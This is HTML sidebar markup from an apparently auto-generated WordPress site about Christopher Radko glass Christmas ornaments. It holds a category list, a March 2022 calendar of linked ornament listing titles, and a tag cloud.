	<li class="cat-item cat-item-2616"><a href="https://christopherradkodecorations.com/category/ornaments/" >ornaments</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://christopherradkodecorations.com/category/packed/" >packed</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://christopherradkodecorations.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://christopherradkodecorations.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://christopherradkodecorations.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://christopherradkodecorations.com/category/partridge/" >partridge</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://christopherradkodecorations.com/category/patience/" >patience</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://christopherradkodecorations.com/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://christopherradkodecorations.com/category/patterning/" >patterning</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://christopherradkodecorations.com/category/peacock/" >peacock</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://christopherradkodecorations.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://christopherradkodecorations.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://christopherradkodecorations.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://christopherradkodecorations.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://christopherradkodecorations.com/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://christopherradkodecorations.com/category/players/" >players</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://christopherradkodecorations.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://christopherradkodecorations.com/category/polonaise/" >polonaise</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://christopherradkodecorations.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://christopherradkodecorations.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://christopherradkodecorations.com/category/pound/" >pound</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://christopherradkodecorations.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://christopherradkodecorations.com/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://christopherradkodecorations.com/category/preru/" >preru</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://christopherradkodecorations.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://christopherradkodecorations.com/category/protocol/" >protocol</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://christopherradkodecorations.com/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://christopherradkodecorations.com/category/putinova/" >putinova</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://christopherradkodecorations.com/category/radko/" >radko</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://christopherradkodecorations.com/category/radkofrankensteinornamentuniversal/" >radkofrankensteinornamentuniversal</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://christopherradkodecorations.com/category/radkowarner/" >radkowarner</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://christopherradkodecorations.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://christopherradkodecorations.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://christopherradkodecorations.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://christopherradkodecorations.com/category/rarechristopher/" >rarechristopher</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://christopherradkodecorations.com/category/rareret/" >rareret</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://christopherradkodecorations.com/category/rated/" >rated</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://christopherradkodecorations.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://christopherradkodecorations.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://christopherradkodecorations.com/category/recycle/" >recycle</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://christopherradkodecorations.com/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://christopherradkodecorations.com/category/religious/" >religious</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://christopherradkodecorations.com/category/rembrandt/" >rembrandt</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://christopherradkodecorations.com/category/republican/" >republican</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://christopherradkodecorations.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://christopherradkodecorations.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://christopherradkodecorations.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://christopherradkodecorations.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://christopherradkodecorations.com/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://christopherradkodecorations.com/category/rookies/" >rookies</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://christopherradkodecorations.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://christopherradkodecorations.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://christopherradkodecorations.com/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://christopherradkodecorations.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://christopherradkodecorations.com/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://christopherradkodecorations.com/category/sales/" >sales</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://christopherradkodecorations.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://christopherradkodecorations.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://christopherradkodecorations.com/category/scavenger/" >scavenger</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://christopherradkodecorations.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://christopherradkodecorations.com/category/schaller/" >schaller</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://christopherradkodecorations.com/category/scrooge/" >scrooge</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://christopherradkodecorations.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://christopherradkodecorations.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://christopherradkodecorations.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://christopherradkodecorations.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://christopherradkodecorations.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://christopherradkodecorations.com/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://christopherradkodecorations.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://christopherradkodecorations.com/category/sheet/" >sheet</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://christopherradkodecorations.com/category/shiny/" >shiny</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://christopherradkodecorations.com/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://christopherradkodecorations.com/category/shivers/" >shivers</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://christopherradkodecorations.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://christopherradkodecorations.com/category/shopgoodwill/" >shopgoodwill</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://christopherradkodecorations.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://christopherradkodecorations.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://christopherradkodecorations.com/category/simba/" >simba</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://christopherradkodecorations.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://christopherradkodecorations.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://christopherradkodecorations.com/category/smucker/" >smucker</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://christopherradkodecorations.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://christopherradkodecorations.com/category/soccer/" >soccer</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://christopherradkodecorations.com/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://christopherradkodecorations.com/category/sorry/" >sorry</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://christopherradkodecorations.com/category/sorting/" >sorting</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://christopherradkodecorations.com/category/sourcing/" >sourcing</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://christopherradkodecorations.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://christopherradkodecorations.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://christopherradkodecorations.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://christopherradkodecorations.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://christopherradkodecorations.com/category/spinning/" >spinning</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://christopherradkodecorations.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://christopherradkodecorations.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://christopherradkodecorations.com/category/stamp/" >stamp</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://christopherradkodecorations.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://christopherradkodecorations.com/category/starwars/" >starwars</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://christopherradkodecorations.com/category/steele/" >steele</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://christopherradkodecorations.com/category/steiff/" >steiff</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://christopherradkodecorations.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://christopherradkodecorations.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://christopherradkodecorations.com/category/stitching/" >stitching</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://christopherradkodecorations.com/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://christopherradkodecorations.com/category/strongwater/" >strongwater</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://christopherradkodecorations.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://christopherradkodecorations.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://christopherradkodecorations.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://christopherradkodecorations.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://christopherradkodecorations.com/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://christopherradkodecorations.com/category/tabby/" >tabby</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://christopherradkodecorations.com/category/tabletop/" >tabletop</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://christopherradkodecorations.com/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://christopherradkodecorations.com/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://christopherradkodecorations.com/category/terapeak/" >terapeak</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://christopherradkodecorations.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://christopherradkodecorations.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://christopherradkodecorations.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://christopherradkodecorations.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://christopherradkodecorations.com/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-5557"><a href="https://christopherradkodecorations.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://christopherradkodecorations.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://christopherradkodecorations.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://christopherradkodecorations.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://christopherradkodecorations.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-5489"><a href="https://christopherradkodecorations.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://christopherradkodecorations.com/category/town/" >town</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://christopherradkodecorations.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://christopherradkodecorations.com/category/trendy/" >trendy</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://christopherradkodecorations.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://christopherradkodecorations.com/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://christopherradkodecorations.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://christopherradkodecorations.com/category/twinkle/" >twinkle</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://christopherradkodecorations.com/category/typical/" >typical</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://christopherradkodecorations.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://christopherradkodecorations.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://christopherradkodecorations.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://christopherradkodecorations.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://christopherradkodecorations.com/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://christopherradkodecorations.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://christopherradkodecorations.com/category/uniquely/" >uniquely</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://christopherradkodecorations.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://christopherradkodecorations.com/category/unmarked/" >unmarked</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://christopherradkodecorations.com/category/unveil/" >unveil</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://christopherradkodecorations.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://christopherradkodecorations.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://christopherradkodecorations.com/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://christopherradkodecorations.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://christopherradkodecorations.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://christopherradkodecorations.com/category/variant/" >variant</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://christopherradkodecorations.com/category/vcarve/" >vcarve</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://christopherradkodecorations.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://christopherradkodecorations.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://christopherradkodecorations.com/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://christopherradkodecorations.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://christopherradkodecorations.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://christopherradkodecorations.com/category/vlogmas/" >vlogmas</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://christopherradkodecorations.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://christopherradkodecorations.com/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://christopherradkodecorations.com/category/wcna13/" >wcna13</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://christopherradkodecorations.com/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://christopherradkodecorations.com/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://christopherradkodecorations.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://christopherradkodecorations.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://christopherradkodecorations.com/category/winners/" >winners</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://christopherradkodecorations.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://christopherradkodecorations.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://christopherradkodecorations.com/category/wisdom/" >wisdom</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://christopherradkodecorations.com/category/withtags/" >withtags</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://christopherradkodecorations.com/category/wives/" >wives</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://christopherradkodecorations.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://christopherradkodecorations.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://christopherradkodecorations.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://christopherradkodecorations.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://christopherradkodecorations.com/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://christopherradkodecorations.com/category/woolworths/" >woolworths</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://christopherradkodecorations.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://christopherradkodecorations.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://christopherradkodecorations.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://christopherradkodecorations.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://christopherradkodecorations.com/category/york/" >york</a>
</li>
		</ul>
</div><div id="calendar-2" class="widgets"><h2>Calendar</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>March 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://christopherradkodecorations.com/2022/02/">&laquo; Feb</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://christopherradkodecorations.com/2022/04/">Apr &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td><a href="https://christopherradkodecorations.com/2022/03/01/" title="Christopher Radko Twinkly Toothsome Green Witch with Hat Pumpkin Broom Ornament
Rare Christopher Radko 5 Gold Rings Finial Tree Topper 2009">1</a></td><td><a href="https://christopherradkodecorations.com/2022/03/02/" title="Christopher Radko 1997 BLUE BALMORAL SANTA 97-257-1 Glass Ornament 8.5
Christopher Radko SCOTCH PINE Single Indent 5.5 Ornament Retired 90&#8217;s (9C1)">2</a></td><td><a href="https://christopherradkodecorations.com/2022/03/03/" title="Christopher Radko 2003 MUFFY FIFTH AVENUE 3010076 Christmas Glass Ornament">3</a></td><td><a href="https://christopherradkodecorations.com/2022/03/04/" title="Christopher Radko Christmas Ornament On the 4th Day of Christmas Birds NEW
Rare Christopher Radko The Night Before Christmas Series Set of 4 Ornaments">4</a></td><td><a href="https://christopherradkodecorations.com/2022/03/05/" title="Christopher Radko Christmas Ornament Timely Delivery Santa NEW
Christopher P Wood Artist An Introduction The Work Of An Imaginative Artist">5</a></td><td><a href="https://christopherradkodecorations.com/2022/03/06/" title="Christopher Radko 2003 Santa Through the Centuries Troubadour Santa Ornament
Christopher Radko Christmas Ornament How Do I Look Santa Mirror NEW">6</a></td>
	</tr>
	<tr>
		<td><a href="https://christopherradkodecorations.com/2022/03/07/" title="Radko Yippy Yi Yo Set Cowboy Indian Glass Christmas Ornaments New NWT Lim Ed
Christopher Radko Prototype Pastry Chef Glass Ornament">7</a></td><td><a href="https://christopherradkodecorations.com/2022/03/08/" title="Top 10 Most Extravagant High Jewelry Collection Of The Year 2021
Rare 3 Christopher Radko Egg Roll Triplets Set Of 3 Easter Bunnies 98-097 0">8</a></td><td><a href="https://christopherradkodecorations.com/2022/03/09/" title="Christopher Radko Old World Santa Tear Drop Christmas Ornament. Italy
Simple Ideas For Ostara Sabbat Spring Equinox Celebration History Traditions And Altar">9</a></td><td><a href="https://christopherradkodecorations.com/2022/03/10/" title="Vintage Christopher Radko Snowman Ornament Christmas
Christopher Radko Treasures Around Stocking">10</a></td><td><a href="https://christopherradkodecorations.com/2022/03/11/" title="Christmas Home Tour Christopher Hiedeman S Christmas Decorating Historic 1898 Home Tour
Christopher Radko Christmas 2021 Finial Tannebaum Protector # 1020864">11</a></td><td><a href="https://christopherradkodecorations.com/2022/03/12/" title="Christopher Radko 2002 CHAIRMAN OF THE BOARD SANTA SURFING ORNAMENT RARE
Christopher Radko Ornament Spring Opening Easter Chick Egg Pink Green 1010036">12</a></td><td><a href="https://christopherradkodecorations.com/2022/03/13/" title="Christopher Radko Rejah&#8217;s Pride Ornament
Christopher Radko Limited Edition 2000 North Pole Express Cookie Jar Centerpiece">13</a></td>
	</tr>
	<tr>
		<td><a href="https://christopherradkodecorations.com/2022/03/14/" title="Christopher Radko ENGLISH SANTA Glass Vintage 1994 Introduction 940551
Intro To Vintage Christmas Ornaments For Resellers">14</a></td><td><a href="https://christopherradkodecorations.com/2022/03/15/" title="Radko HARLEQUIN HIGHLIGHTS 1010902 REFLECTOR Christmas Ornament New NWT+Box RED
Radko MUFFY 2004 BLOOMINGDALE&#8217;S SHOPPER Glass Ornament 3010724 w RADKO SIGNATURE">15</a></td><td><a href="https://christopherradkodecorations.com/2022/03/16/" title="Christopher Radko 2005 SNOWFALL FELLOWS Glass Christmas Ornament Retired 6
Christopher Radko Pansy Patch Christmas Ornament 6 Flowers With Tag">16</a></td><td><a href="https://christopherradkodecorations.com/2022/03/17/" title="Christopher Radko classic Christmas column with tree ornament 1993 tag 93-408-0
Christopher Radko Glitter Snow Globe Blower Musical in Box New Year 2001 Holiday">17</a></td><td><a href="https://christopherradkodecorations.com/2022/03/18/" title="Christopher Radko Cookie Jar Centerpiece Christmas Carol Snowman With Box
2000 CHRISTOPHER RADKO Sir Elton Claus ELTON JOHN Ornament signed! Rare">18</a></td><td><a href="https://christopherradkodecorations.com/2022/03/19/" title="Disney Radko Jessica &amp; Roger Rabbit 2 Ornament Set #372/3500 NEWBOXTAG
Rare Retired Christopher Radko Easter Bunny Rabbit Centerpiece Cookie Jar VTG">19</a></td><td><a href="https://christopherradkodecorations.com/2022/03/20/" title="RETIRED Christopher Radko Frankie Baby Gem Halloween Ornament 3.5 W Tags &amp; Box
RARE Christopher Radko Say Cheese CAMERA Christmas Ornament with Box">20</a></td>
	</tr>
	<tr>
		<td><a href="https://christopherradkodecorations.com/2022/03/21/" title="How It S Made Artificial Christmas Trees
Rare Vintage Christopher Radko Dapper Hare Bunny Family Cookie Jar With Tag">21</a></td><td><a href="https://christopherradkodecorations.com/2022/03/22/" title="Christopher Radko Cape Cheer 2005 Santa Claus Christmas Ornament
Christopher Radko Santa Provencale Christmas Ornament 8 With Box">22</a></td><td><a href="https://christopherradkodecorations.com/2022/03/23/" title="Christopher Radko LEGGY EVERGLADES FLAMINGO 2006 1013035 RARE
Christopher Radko CHRISTMAS MINUET Ornament Grand Piano in Box">23</a></td><td><a href="https://christopherradkodecorations.com/2022/03/24/" title="Christopher Radko 21st Century Unlimited 00-021-0 Christmas Ornament SPACE SHIP
Lot of 6 Vintage Christopher Radko STOCKING Themed Glass Ornaments with Boxes">24</a></td><td><a href="https://christopherradkodecorations.com/2022/03/25/" title="Christopher Radko Snow White and the Seven Dwarfs Bashful Ornament 1997
Vintage and Rare Christopher Radko 1993 Teenage Mermaid Italian Glass Ornament">25</a></td><td><a href="https://christopherradkodecorations.com/2022/03/26/" title="Christopher Radko FLY N FRIGHT WITCH REFLECTOR Halloween Ornament 1011152 HTF
Charming Christopher Radko Halloween Teddy Bear Ornament W Vampire Cate Mask Tag">26</a></td><td><a href="https://christopherradkodecorations.com/2022/03/27/" title="Vtg Christopher Radko XMAS ORNAMENT Heralding The Season Angel 8
RARE Christopher Radko Toy Story Ornament MR POTATO HEAD Santa In Box">27</a></td>
	</tr>
	<tr>
		<td><a href="https://christopherradkodecorations.com/2022/03/28/" title="RARE Christopher Radko 2002 Foot Fright Ornament
Radko 2016 MUFFY HAUTE HOUNDSTOOTH Bloomingdale&#8217;s SHOPPER 3013108 Glass Ornament">28</a></td><td><a href="https://christopherradkodecorations.com/2022/03/29/" title="Christopher Radko Fantasia Stardust Memories Reflector 4 Ornaments 1010537 Rare
Vintage and Rare 1993 Christopher Radko Tea &amp; Sympathy Italian Glass Ornament">29</a></td><td><a href="https://christopherradkodecorations.com/2022/03/30/" title="Radko Tick Of Time Two Piece Dangling Pendulum Clock 0200510 Christmas Ornament
1999 Christopher Radko Santa Ornament ROYAL ROADSTER">30</a></td><td><a href="https://christopherradkodecorations.com/2022/03/31/" title="Christopher Radko Ornament Crowned Passion 7 Long Excellent Condition
Christopher Radko Christmas Ornament Grass Stains for Goalie Santa NEW">31</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="tag_cloud-2" class="widgets"><h2>Tags</h2><div class="tagcloud"><a href='https://christopherradkodecorations.com/tag/20th/' class='tag-link-377' title='80 topics' style='font-size: 8.0777777777778pt;'>20th</a>
<a href='https://christopherradkodecorations.com/tag/angel/' class='tag-link-122' title='83 topics' style='font-size: 8.1555555555556pt;'>angel</a>
<a href='https://christopherradkodecorations.com/tag/anniversary/' class='tag-link-148' title='158 topics' style='font-size: 10.333333333333pt;'>anniversary</a>
<a href='https://christopherradkodecorations.com/tag/ball/' class='tag-link-55' title='299 topics' style='font-size: 12.511111111111pt;'>ball</a>
<a href='https://christopherradkodecorations.com/tag/blown/' class='tag-link-121' title='322 topics' style='font-size: 12.744444444444pt;'>blown</a>
<a href='https://christopherradkodecorations.com/tag/blue/' class='tag-link-99' title='126 topics' style='font-size: 9.5555555555556pt;'>blue</a>
<a href='https://christopherradkodecorations.com/tag/brite/' class='tag-link-203' title='83 topics' style='font-size: 8.1555555555556pt;'>brite</a>
<a href='https://christopherradkodecorations.com/tag/christmas/' class='tag-link-3' title='2,259 topics' style='font-size: 19.277777777778pt;'>christmas</a>
<a href='https://christopherradkodecorations.com/tag/christopher/' class='tag-link-6' title='4,224 topics' style='font-size: 21.455555555556pt;'>christopher</a>
<a href='https://christopherradkodecorations.com/tag/days/' class='tag-link-9' title='95 topics' style='font-size: 8.6222222222222pt;'>days</a>
<a href='https://christopherradkodecorations.com/tag/disney/' class='tag-link-33' title='362 topics' style='font-size: 13.133333333333pt;'>disney</a>
<a href='https://christopherradkodecorations.com/tag/drop/' class='tag-link-177' title='188 topics' style='font-size: 10.955555555556pt;'>drop</a>
<a href='https://christopherradkodecorations.com/tag/edition/' class='tag-link-18' title='123 topics' style='font-size: 9.4777777777778pt;'>edition</a>
<a href='https://christopherradkodecorations.com/tag/fantasia/' class='tag-link-30' title='136 topics' style='font-size: 9.8666666666667pt;'>fantasia</a>
<a href='https://christopherradkodecorations.com/tag/finial/' class='tag-link-304' title='123 topics' style='font-size: 9.4777777777778pt;'>finial</a>
<a href='https://christopherradkodecorations.com/tag/garland/' class='tag-link-113' title='147 topics' style='font-size: 10.1pt;'>garland</a>
<a href='https://christopherradkodecorations.com/tag/glass/' class='tag-link-56' title='1,393 topics' style='font-size: 17.644444444444pt;'>glass</a>
<a href='https://christopherradkodecorations.com/tag/gold/' class='tag-link-72' title='112 topics' style='font-size: 9.1666666666667pt;'>gold</a>
<a href='https://christopherradkodecorations.com/tag/halloween/' class='tag-link-231' title='161 topics' style='font-size: 10.411111111111pt;'>halloween</a>
<a href='https://christopherradkodecorations.com/tag/holiday/' class='tag-link-172' title='121 topics' style='font-size: 9.4777777777778pt;'>holiday</a>
<a href='https://christopherradkodecorations.com/tag/italian/' class='tag-link-93' title='338 topics' style='font-size: 12.9pt;'>italian</a>
<a href='https://christopherradkodecorations.com/tag/italy/' class='tag-link-523' title='78 topics' style='font-size: 8pt;'>italy</a>
<a href='https://christopherradkodecorations.com/tag/large/' class='tag-link-38' title='151 topics' style='font-size: 10.177777777778pt;'>large</a>
